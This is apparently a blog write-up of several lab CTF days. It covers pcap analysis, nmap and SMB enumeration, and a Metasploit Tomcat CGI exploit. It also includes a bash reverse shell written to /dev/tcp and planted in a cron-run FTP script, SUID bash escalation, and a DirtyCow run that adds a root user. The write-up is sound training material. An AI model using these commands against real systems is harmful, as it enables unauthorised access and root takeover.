Sine the first post already is getting very long, I am splitting the Writeup up into multiple posts, grouped by topic.
You can already read the web exploitation part.
Day 7 – The Grinch Really Did Steal Christmas
For this challenge we do not need the attack box. We download the pcaps and if we do not already have wireshark installed, we will have to get that too.
For the first task, we open up the first pcap and put ICMP into the filter bar to only see ICMP pakets.

To see only the http get requests, we use the filter again. We filter for the http get mehod with http.request.method == GET.
For the next question we filter for the requested ip and the http GET method with ip.addr == 10.10.67.199 && http.request

Looking through the requests should give us a good hint of what article he was searching for.
Next we open up the second pcap and utilize the filter once more. ftp should filter the requests down enough.

To find the encrypted protocol, we can sort by protocol and scroll through them. That should give a quick find.

For the last task we open up the third pcap. HTTP is a protocol often used for file transfer, so we filter for that.

Then we select the response and go to File->Export Objects->HTTP. In the next dialog we can select the .zip file.
In that zip we will find the wishlist and with it the final answer.

Day 8 – What’s Under the Christmas Tree?
For this day we are back to our beloved attack box. Deploy that and the challenge. While that is loading, spend some time to google for the first question. Wikipedia is a good source for the answer 😉
Now we scan the deployed box with nmap.
nmap 10.10.82.53
Starting Nmap 7.60 ( https://nmap.org ) at 2020-12-13 00:57 GMT
Nmap scan report for ip-10-10-82-53.eu-west-1.compute.internal (10.10.82.53)
Host is up (0.0012s latency).
Not shown: 997 closed ports
PORT STATE SERVICE
80/tcp open http
2222/tcp open EtherNetIP-1
3389/tcp open ms-wbt-server
MAC Address: 02:A3:D0:DC:D1:2F (Unknown)
Nmap done: 1 IP address (1 host up) scanned in 1.63 secondsThe challange wants us to experiemtn a bit with the -Pn, -sV and -A flag and we do so. This should help us find the OS of the system, too.
I do like to add a -v for more verbose output to my nmap scans.
nmap -sV -v 10.10.82.53
Starting Nmap 7.60 ( https://nmap.org ) at 2020-12-13 01:01 GMT
NSE: Loaded 42 scripts for scanning.
Initiating ARP Ping Scan at 01:01
Scanning 10.10.82.53 [1 port]
Completed ARP Ping Scan at 01:01, 0.22s elapsed (1 total hosts)
Initiating Parallel DNS resolution of 1 host. at 01:01
Completed Parallel DNS resolution of 1 host. at 01:01, 0.00s elapsed
Initiating SYN Stealth Scan at 01:01
Scanning ip-10-10-82-53.eu-west-1.compute.internal (10.10.82.53) [1000 ports]
Discovered open port 3389/tcp on 10.10.82.53
Discovered open port 80/tcp on 10.10.82.53
Discovered open port 2222/tcp on 10.10.82.53
Completed SYN Stealth Scan at 01:01, 1.25s elapsed (1000 total ports)
Initiating Service scan at 01:01
Scanning 3 services on ip-10-10-82-53.eu-west-1.compute.internal (10.10.82.53)
Completed Service scan at 01:02, 6.04s elapsed (3 services on 1 host)
NSE: Script scanning 10.10.82.53.
Initiating NSE at 01:02
Completed NSE at 01:02, 0.01s elapsed
Initiating NSE at 01:02
Completed NSE at 01:02, 0.00s elapsed
Nmap scan report for ip-10-10-82-53.eu-west-1.compute.internal (10.10.82.53)
Host is up (0.0017s latency).
Not shown: 997 closed ports
PORT STATE SERVICE VERSION
80/tcp open http Apache httpd 2.4.29 ((Ubuntu))
2222/tcp open ssh OpenSSH 7.6p1 Ubuntu 4ubuntu0.3 (Ubuntu Linux; protocol 2.0)
3389/tcp open ms-wbt-server xrdp
MAC Address: 02:A3:D0:DC:D1:2F (Unknown)
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
Read data files from: /usr/bin/../share/nmap
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 7.96 seconds
Raw packets sent: 1002 (44.072KB) | Rcvd: 1237 (52.535KB)For the next task, we are supposed to run the http.title scrip. But that scrip already was part of our experiments with -A

This gives us enough information to finish the day. But there are quite a few Easter eggs hidden in this day and you really should take the opportunity to play around a bit with nmap here.
Day 9 – Anyone can be Santa!
Today is all about FTP so let’s get the attack box and the challenge deployed.
First we connect to the server via ftp and have a look. We don’t have credential yet so we go with anonymous. With ls we can list the directories content, just like we do in the terminal.

There is only one folder we can access as anonymous. We use cd to change into it, then ls again to see the content.

There are two files and we can download them to our attack box with get filename. In our local filesystem we open up the shopping list first and answer question 3.
Now it is time to open up the script in an editor.
#!/bin/bash
# Created by ElfMcEager to backup all of Santa's goodies!
# Create backups to include date DD/MM/YYYY
filename="backup_`date +%d`_`date +%m`_`date +%Y`.tar.gz";
# Backup FTP folder and store in elfmceager's home directory
tar -zcvf /home/elfmceager/$filename /opt/ftp
# TO-DO: Automate transfer of backups to backup serverIt is a Backup script that absolutely should not be in the public folder. We even have permissions to upload in that folder.
We replace it with
#!/bin/bash
bash -i >& /dev/tcp/10.10.214.41/4444 0>&1, a simple bash reverse shell, to the script and save it. The IP in there needs to be your attack box IP not the one from the challenge.

Before we upload the modified script, we need to set up a listener for our reverse shell. nc -lvnp 4444 does the trick.
Now we can upload the scrip with put in ftp.

After a minute or two, we should get a connection on our listener.
With cat /root/flag.txt we read our final flag.
Day 10: Don’t be so sElfish
As always we deploy attack box and the challenge. First we run enum4linux with -U to enumerate users.
root@ip-10-10-214-41:~/Desktop/Tools/Miscellaneous# ./enum4linux.pl -U 10.10.180.212
WARNING: polenum.py is not in your path. Check that package is installed and your PATH is sane.
WARNING: ldapsearch is not in your path. Check that package is installed and your PATH is sane.
Starting enum4linux v0.8.9 ( http://labs.portcullis.co.uk/application/enum4linux/ ) on Sun Dec 13 09:41:50 2020
==========================
| Target Information |
==========================
Target ........... 10.10.180.212
RID Range ........ 500-550,1000-1050
Username ......... ''
Password ......... ''
Known Usernames .. administrator, guest, krbtgt, domain admins, root, bin, none
=====================================================
| Enumerating Workgroup/Domain on 10.10.180.212 |
=====================================================
[+] Got domain/workgroup name: TBFC-SMB-01
======================================
| Session Check on 10.10.180.212 |
======================================
[+] Server 10.10.180.212 allows sessions using username '', password ''
============================================
| Getting domain SID for 10.10.180.212 |
============================================
Domain Name: TBFC-SMB-01
Domain Sid: (NULL SID)
[+] Can't determine if host is part of domain or part of a workgroup
==============================
| Users on 10.10.180.212 |
==============================
index: 0x1 RID: 0x3e8 acb: 0x00000010 Account: elfmcskidy Name: Desc:
index: 0x2 RID: 0x3ea acb: 0x00000010 Account: elfmceager Name: elfmceagerDesc:
index: 0x3 RID: 0x3e9 acb: 0x00000010 Account: elfmcelferson Name: Desc:
user:[elfmcskidy] rid:[0x3e8]
user:[elfmceager] rid:[0x3ea]
user:[elfmcelferson] rid:[0x3e9]
enum4linux complete on Sun Dec 13 09:41:51 2020This gives us the users. Now we also enumerate the shares:
root@ip-10-10-214-41:~/Desktop/Tools/Miscellaneous# ./enum4linux.pl -S 10.10.180.212
WARNING: polenum.py is not in your path. Check that package is installed and your PATH is sane.
WARNING: ldapsearch is not in your path. Check that package is installed and your PATH is sane.
Starting enum4linux v0.8.9 ( http://labs.portcullis.co.uk/application/enum4linux/ ) on Sun Dec 13 09:45:10 2020
==========================
| Target Information |
==========================
Target ........... 10.10.180.212
RID Range ........ 500-550,1000-1050
Username ......... ''
Password ......... ''
Known Usernames .. administrator, guest, krbtgt, domain admins, root, bin, none
=====================================================
| Enumerating Workgroup/Domain on 10.10.180.212 |
=====================================================
[+] Got domain/workgroup name: TBFC-SMB-01
======================================
| Session Check on 10.10.180.212 |
======================================
[+] Server 10.10.180.212 allows sessions using username '', password ''
============================================
| Getting domain SID for 10.10.180.212 |
============================================
Domain Name: TBFC-SMB-01
Domain Sid: (NULL SID)
[+] Can't determine if host is part of domain or part of a workgroup
==========================================
| Share Enumeration on 10.10.180.212 |
==========================================
WARNING: The "syslog" option is deprecated
Sharename Type Comment
--------- ---- -------
tbfc-hr Disk tbfc-hr
tbfc-it Disk tbfc-it
tbfc-santa Disk tbfc-santa
IPC$ IPC IPC Service (tbfc-smb server (Samba, Ubuntu))
Reconnecting with SMB1 for workgroup listing.
Server Comment
--------- -------
Workgroup Master
--------- -------
TBFC-SMB-01 TBFC-SMB
[+] Attempting to map shares on 10.10.180.212
//10.10.180.212/tbfc-hr Mapping: DENIED, Listing: N/A
//10.10.180.212/tbfc-it Mapping: DENIED, Listing: N/A
//10.10.180.212/tbfc-santa Mapping: OK, Listing: OK
//10.10.180.212/IPC$ [E] Can't understand response:
WARNING: The "syslog" option is deprecated
NT_STATUS_OBJECT_NAME_NOT_FOUND listing \*
enum4linux complete on Sun Dec 13 09:45:11 2020The output shows us that tbfc-santa courld be mapped. Let’s try to log into this share with no password. With dir we list the content and should have all information to finish the tasks.

Day 11 – The Rogue Gnome
We start up the attack box and challenge. While they boot we read the documentation in the challenge and answer the first two questions.
The we SSH into the box with the provided credentials. ssh cmnatic@10.10.154.38. On the first connect, you will have to confirm the servers fingerprint.
With find / -perm -u=s -type f 2>/dev/null we search for binaries that have the SUID bit set. Meaning they can be executed with the permission of a different user.
-bash-4.4$ find / -perm -u=s -type f 2>/dev/null
/bin/umount
/bin/mount
/bin/su
/bin/fusermount
/bin/bash
/bin/ping
/snap/core/10444/bin/mount
/snap/core/10444/bin/ping
/snap/core/10444/bin/ping6
/snap/core/10444/bin/su
/snap/core/10444/bin/umount
/snap/core/10444/usr/bin/chfn
/snap/core/10444/usr/bin/chsh
/snap/core/10444/usr/bin/gpasswd
/snap/core/10444/usr/bin/newgrp
/snap/core/10444/usr/bin/passwd
/snap/core/10444/usr/bin/sudo
/snap/core/10444/usr/lib/dbus-1.0/dbus-daemon-launch-helper
/snap/core/10444/usr/lib/openssh/ssh-keysign
/snap/core/10444/usr/lib/snapd/snap-confine
/snap/core/10444/usr/sbin/pppd
/snap/core/7270/bin/mount
/snap/core/7270/bin/ping
/snap/core/7270/bin/ping6
/snap/core/7270/bin/su
/snap/core/7270/bin/umount
/snap/core/7270/usr/bin/chfn
/snap/core/7270/usr/bin/chsh
/snap/core/7270/usr/bin/gpasswd
/snap/core/7270/usr/bin/newgrp
/snap/core/7270/usr/bin/passwd
/snap/core/7270/usr/bin/sudo
/snap/core/7270/usr/lib/dbus-1.0/dbus-daemon-launch-helper
/snap/core/7270/usr/lib/openssh/ssh-keysign
/snap/core/7270/usr/lib/snapd/snap-confine
/snap/core/7270/usr/sbin/pppd
/usr/bin/newgidmap
/usr/bin/at
/usr/bin/sudo
/usr/bin/chfn
/usr/bin/newgrp
/usr/bin/passwd
/usr/bin/gpasswd
/usr/bin/pkexec
/usr/bin/newuidmap
/usr/bin/traceroute6.iputils
/usr/bin/chsh
/usr/lib/openssh/ssh-keysign
/usr/lib/dbus-1.0/dbus-daemon-launch-helper
/usr/lib/policykit-1/polkit-agent-helper-1
/usr/lib/eject/dmcrypt-get-device
/usr/lib/x86_64-linux-gnu/lxc/lxc-user-nic
/usr/lib/snapd/snap-confine/bin/bash looks liek a very prmising candidate. Let#s check the permissions.
-bash-4.4$ ls -la /bin/bash
-rwsr-xr-x 1 root root 1113504 Jun 6 2019 /bin/bash
-bash-4.4$ Looks like it can be run as root. We will do just that with bash -p
Now we can cat the flag file.
Day 12: Ready, set, elf.
After deploying the boxes we run a quick nmap scan to get an overview:
root@ip-10-10-214-41:~# nmap -sV -v 10.10.83.199
Starting Nmap 7.60 ( https://nmap.org ) at 2020-12-13 10:24 GMT
NSE: Loaded 42 scripts for scanning.
Initiating ARP Ping Scan at 10:24
Scanning 10.10.83.199 [1 port]
Completed ARP Ping Scan at 10:24, 0.22s elapsed (1 total hosts)
Initiating Parallel DNS resolution of 1 host. at 10:24
Completed Parallel DNS resolution of 1 host. at 10:24, 0.00s elapsed
Initiating SYN Stealth Scan at 10:24
Scanning ip-10-10-83-199.eu-west-1.compute.internal (10.10.83.199) [1000 ports]
Discovered open port 8080/tcp on 10.10.83.199
Discovered open port 3389/tcp on 10.10.83.199
Discovered open port 8009/tcp on 10.10.83.199
Increasing send delay for 10.10.83.199 from 0 to 5 due to 11 out of 27 dropped probes since last increase.
Completed SYN Stealth Scan at 10:24, 20.25s elapsed (1000 total ports)
Initiating Service scan at 10:24
Scanning 3 services on ip-10-10-83-199.eu-west-1.compute.internal (10.10.83.199)
Completed Service scan at 10:25, 13.88s elapsed (3 services on 1 host)
NSE: Script scanning 10.10.83.199.
Initiating NSE at 10:25
Completed NSE at 10:25, 0.30s elapsed
Initiating NSE at 10:25
Completed NSE at 10:25, 0.00s elapsed
Nmap scan report for ip-10-10-83-199.eu-west-1.compute.internal (10.10.83.199)
Host is up (0.011s latency).
Not shown: 997 filtered ports
PORT STATE SERVICE VERSION
3389/tcp open ms-wbt-server Microsoft Terminal Services
8009/tcp open ajp13 Apache Jserv (Protocol v1.3)
8080/tcp open http-proxy
1 service unrecognized despite returning data. If you know the service/version, please submit the following fingerprint at https://nmap.org/cgi-bin/submit.cgi?new-service :
SF-Port8080-TCP:V=7.60%I=7%D=12/13%Time=5FD5EBF5%P=x86_64-pc-linux-gnu%r(G
SF:etRequest,2000,"HTTP/1\.1\x20200\x20\r\nContent-Type:\x20text/html;char
SF:set=UTF-8\r\nDate:\x20Sun,\x2013\x20Dec\x202020\x2010:24:53\x20GMT\r\nC
SF:onnection:\x20close\r\n\r\n\r\n\r\n\r\n<!DOCTYPE\x20html>\r\n<html\x20l
SF:ang=\"en\">\r\n\x20\x20\x20\x20<head>\r\n\x20\x20\x20\x20\x20\x20\x20\x
SF:20<meta\x20charset=\"UTF-8\"\x20/>\r\n\x20\x20\x20\x20\x20\x20\x20\x20<
SF:title>Apache\x20Tomcat/9\.0\.17</title>\r\n\x20\x20\x20\x20\x20\x20\x20
SF:\x20<link\x20href=\"favicon\.ico\"\x20rel=\"icon\"\x20type=\"image/x-ic
SF:on\"\x20/>\r\n\x20\x20\x20\x20\x20\x20\x20\x20<link\x20href=\"favicon\.
SF:ico\"\x20rel=\"shortcut\x20icon\"\x20type=\"image/x-icon\"\x20/>\r\n\x2
SF:0\x20\x20\x20\x20\x20\x20\x20<link\x20href=\"tomcat\.css\"\x20rel=\"sty
SF:lesheet\"\x20type=\"text/css\"\x20/>\r\n\x20\x20\x20\x20</head>\r\n\r\n
SF:\x20\x20\x20\x20<body>\r\n\x20\x20\x20\x20\x20\x20\x20\x20<div\x20id=\"
SF:wrapper\">\r\n\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20i
SF:d=\"navigation\"\x20class=\"curved\x20container\">\r\n\x20\x20\x20\x20\
SF:x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<span\x20id=\"nav-home\"
SF:><a\x20href=\"https://tomcat\.apache\.org/\">Home</a></span>\r\n\x20\x2
SF:0\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<span\x20id=\"
SF:nav-hosts\"><a\x20href=\"/docs/\">Documentation</a></span>\r\n\x20\x20\
SF:x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<span\x20id=\"na
SF:v-config\"><a\x20href=\"/docs/config/\">Configuration</a></span>\r\n\x2
SF:0\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<span\x20i
SF:d=\"nav-examples\"><a\x20href=\"/examples/\">Examples")%r(HTTPOptions,7
SF:D,"HTTP/1\.1\x20200\x20\r\nAllow:\x20GET,\x20HEAD,\x20POST,\x20OPTIONS\
SF:r\nContent-Length:\x200\r\nDate:\x20Sun,\x2013\x20Dec\x202020\x2010:24:
SF:54\x20GMT\r\nConnection:\x20close\r\n\r\n")%r(RTSPRequest,8CB,"HTTP/1\.
SF:1\x20505\x20\r\nContent-Type:\x20text/html;charset=utf-8\r\nContent-Lan
SF:guage:\x20en\r\nContent-Length:\x202114\r\nDate:\x20Sun,\x2013\x20Dec\x
SF:202020\x2010:24:54\x20GMT\r\n\r\n<!doctype\x20html><html\x20lang=\"en\"
SF:><head><title>HTTP\x20Status\x20505\x20\xe2\x80\x93\x20HTTP\x20Version\
SF:x20Not\x20Supported</title><style\x20type=\"text/css\">h1\x20{font-fami
SF:ly:Tahoma,Arial,sans-serif;color:white;background-color:#525D76;font-si
SF:ze:22px;}\x20h2\x20{font-family:Tahoma,Arial,sans-serif;color:white;bac
SF:kground-color:#525D76;font-size:16px;}\x20h3\x20{font-family:Tahoma,Ari
SF:al,sans-serif;color:white;background-color:#525D76;font-size:14px;}\x20
SF:body\x20{font-family:Tahoma,Arial,sans-serif;color:black;background-col
SF:or:white;}\x20b\x20{font-family:Tahoma,Arial,sans-serif;color:white;bac
SF:kground-color:#525D76;}\x20p\x20{font-family:Tahoma,Arial,sans-serif;ba
SF:ckground:white;color:black;font-size:12px;}\x20a\x20{color:black;}\x20a
SF:\.name\x20{color:black;}\x20\.line\x20{height:1px;background-color:#525
SF:D76;border:none;}</style></head><body><h");
MAC Address: 02:34:E1:B1:70:6F (Unknown)
Service Info: OS: Windows; CPE: cpe:/o:microsoft:windows
Read data files from: /usr/bin/../share/nmap
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 35.07 seconds
Raw packets sent: 3011 (132.468KB) | Rcvd: 20 (872B)Looks like there is a webserver running on port 8080. Let’s look at it by pulling it up in the browser.
Here we can see what version of tomcat is running. Now we start metasploit with msfconsole

search tomcat list a number of explots metasploit provides for tomcat. info path allows us to view the details of an explot.
The one that seems promising is info exploit/windows/http/tomcat_cgi_cmdlineargs
msf5 > info exploit/windows/http/tomcat_cgi_cmdlineargs
Name: Apache Tomcat CGIServlet enableCmdLineArguments Vulnerability
Module: exploit/windows/http/tomcat_cgi_cmdlineargs
Platform: Windows
Arch: x86, x64
Privileged: No
License: Metasploit Framework License (BSD)
Rank: Excellent
Disclosed: 2019-04-10
Provided by:
Yakov Shafranovich
sinn3r <sinn3r@metasploit.com>
Module side effects:
ioc-in-logs
artifacts-on-disk
Module stability:
crash-safe
Module reliability:
repeatable-session
Available targets:
Id Name
-- ----
0 Apache Tomcat 9.0 or prior for Windows
Check supported:
Yes
Basic options:
Name Current Setting Required Description
---- --------------- -------- -----------
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS yes The target host(s), range CIDR identifier, or hosts file with syntax 'file:<path>'
RPORT 8080 yes The target port (TCP)
SSL false no Negotiate SSL/TLS for outgoing connections
SSLCert no Path to a custom SSL certificate (default is randomly generated)
TARGETURI / yes The URI path to CGI script
VHOST no HTTP server virtual host
Payload information:
Description:
This module exploits a vulnerability in Apache Tomcat's CGIServlet
component. When the enableCmdLineArguments setting is set to true, a
remote user can abuse this to execute system commands, and gain
remote code execution.
References:
https://cvedetails.com/cve/CVE-2019-0232/
Remote Code Execution (RCE) in CGI Servlet – Apache Tomcat on Windows – CVE-2019-0232
https://blog.trendmicro.com/trendlabs-security-intelligence/uncovering-cve-2019-0232-a-remote-code-execution-vulnerability-in-apache-tomcat/We select it with use exploit/windows/http/tomcat_cgi_cmdlineargs
options shows us the available settings for this exploit. First we double check that LHOST is our attack box IP.

Then we set the RHOST to the servers IP. set RHOST 10.10.83.199
Now we need a file in the cgi folder. Following the challenge description we can find http://10.10.83.199:8080/cgi-bin/elfwhacker.bat We use set TARGETURI /cgi-bin/elfwhacker.bat and doube check our options.
When everything is fine, we issue exploit to start the attack.

We are now in a meterpreter session on the server. with dir we can list the directory content.
meterpreter > dir
Listing: C:\Program Files\Apache Software Foundation\Tomcat 9.0\webapps\ROOT\WEB-INF\cgi-bin
============================================================================================
Mode Size Type Last modified Name
---- ---- ---- ------------- ----
100777/rwxrwxrwx 73802 fil 2020-12-13 10:56:07 +0000 cyGMM.exe
100777/rwxrwxrwx 825 fil 2020-11-19 03:49:25 +0000 elfwhacker.bat
100666/rw-rw-rw- 27 fil 2020-11-19 22:05:43 +0000 flag1.txtWe can cat the flad file ad finish the challenge. There is more to explore here and you should use the opportunity to play around with metasploit and privilege escalation.
Day 13: Coal For Christmas
As always, hit the deploy buttons. Once everything is booted up, we run a quick nmap scan.
root@ip-10-10-224-179:~# nmap 10.10.34.134
Starting Nmap 7.60 ( https://nmap.org ) at 2020-12-14 10:58 GMT
Nmap scan report for ip-10-10-34-134.eu-west-1.compute.internal (10.10.34.134)
Host is up (0.00082s latency).
Not shown: 997 closed ports
PORT STATE SERVICE
22/tcp open ssh
23/tcp open telnet
111/tcp open rpcbind
MAC Address: 02:91:2C:86:CD:15 (Unknown)
Nmap done: 1 IP address (1 host up) scanned in 3.04 secondsTelnet is a insecure predecessor of ssh. So lets connect with telnet 10.10.34.134 23. Luckily for us, we are provided with cenential in the greeting text.

First thing we do is getting a idea of what system we are dealing with.
$ uname -a
Linux christmas 3.2.0-23-generic #36-Ubuntu SMP Tue Apr 10 20:39:51 UTC 2012 x86_64 x86_64 x86_64 GNU/Linux
$ cat /etc/*release
DISTRIB_ID=Ubuntu
DISTRIB_RELEASE=12.04
DISTRIB_CODENAME=precise
DISTRIB_DESCRIPTION="Ubuntu 12.04 LTS"With ls we have a look at what files we have in our hom folder.
$ ls
christmas.sh cookies_and_milk.txtLooking at cookies_and_milk.txt we will be able to answer Question of who got there first.
The challenge asks us to learn about DirtyCow. Let’s do that.
On the site you can find a link to the code of the Dirty Cow explot. To get the code of the box, I create a new file with nano dirty.c and copy paste the source. CTRL+O saves the file, CTRL+X closes the editor.

In the comment header of the sourcecode we just copied, it is explained how to complile the exploit. So lets do that with gcc -pthread dirty.c -o dirty -lcrypt.
Now we run the explot. In my case, I went for the absolutely insecure password of foo when prompted.
$ ./dirty
/etc/passwd successfully backed up to /tmp/passwd.bak
Please enter the new password:
Complete line:
firefart:fiIoY9ux7Hzpc:0:0:pwned:/root:/bin/bash
mmap: 7f9ccb251000
madvise 0
ptrace 0
Done! Check /etc/passwd to see if the new user was created.
You can log in with the username 'firefart' and the password 'foo'.
DON'T FORGET TO RESTORE! $ mv /tmp/passwd.bak /etc/passwd
Done! Check /etc/passwd to see if the new user was created.
You can log in with the username 'firefart' and the password 'foo'.
DON'T FORGET TO RESTORE! $ mv /tmp/passwd.bak /etc/passwdWith su firefart we change what user we are running as. cd ~ brings us to the home of firefart. In there we find message_from_the_grinch.txt.
firefart@christmas:~# cat message_from_the_grinch.txt
Nice work, Santa!
Wow, this house sure was DIRTY!
I think they deserve coal for Christmas, don't you?
So let's leave some coal under the Christmas `tree`!
Let's work together on this. Leave this text file here,
and leave the christmas.sh script here too...
but, create a file named `coal` in this directory!
Then, inside this directory, pipe the output
of the `tree` command into the `md5sum` command.
The output of that command (the hash itself) is
the flag you can submit to complete this task
for the Advent of Cyber!
- Yours,
John Hammond
er, sorry, I mean, the Grinch
- THE GRINCH, SERIOUSLYFollowing the instructions we use touch coal to create the coal file, then run tree | md5sum to get the final answer.

2 Pingbacks